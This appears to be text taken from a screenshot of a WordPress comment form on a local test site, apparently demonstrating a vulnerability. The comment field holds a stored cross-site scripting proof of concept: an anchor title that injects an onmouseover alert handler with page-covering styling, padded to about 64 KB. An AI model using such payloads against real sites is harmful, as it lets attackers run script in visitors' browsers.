 wpdistillery.vm/sample-page/
Search
Your email address will not be published. Required fields are marked *
Name *
sadfa
Email *
safs3r3@gmail.com
Website
Comment
<a title='x onmouseover=alert(unescape(/hello%20world/.source)) style=position:absolute;left:0;top:0;
width:5000px;height:5000px  AAAAAAAAAAAA...[64 kb]..AAA'></a>
You may use these HTML tags and attributes: <a href="" title=""> <abbr title=""> <acronym
title=""> <b> <blockquote cite=""> <cite> <code> <del datetime=""> <em> <i> <q cite="">
<s> <strike> <strong>
Post Comment
Proudly powered by WordPress
Log in
Entries RSS
Comments RSS
WordPress.org